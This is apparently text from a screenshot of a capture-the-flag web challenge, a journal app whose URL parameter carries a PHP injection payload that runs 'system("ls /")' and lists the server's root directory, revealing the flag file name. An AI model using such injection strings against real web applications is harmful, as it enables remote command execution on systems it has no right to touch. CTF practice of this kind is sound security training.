 Not Secure journal.chal.imaginaryctf.org/?file=file1.txt%27%20and%20die(system("ls%20/"))%20or%20%27
Welcome to my journal app!
file1.txt
file2.txt
file3.txt
file4.txt
file5.txt
bin boot dev etc flag-cARdaInFg6dD10uWQQgm.txt home kctf lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var